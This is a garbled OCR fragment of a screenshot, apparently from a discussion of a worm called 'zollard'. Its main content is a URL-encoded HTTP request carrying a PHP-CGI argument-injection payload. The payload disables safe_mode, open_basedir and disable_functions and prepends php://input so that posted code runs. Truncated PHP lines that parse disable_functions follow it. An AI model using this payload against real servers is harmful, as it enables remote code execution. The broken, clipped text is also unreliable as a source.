
%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6
5%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69
C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%6
9%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65
E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%6
0%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72
9%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72
%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1
cation/x-www-form-urlencoded
et(“disable_functions”);
c))
lace(” “,””,$disablefunc);
e(“,”,$disablefunc);
 “zollard”?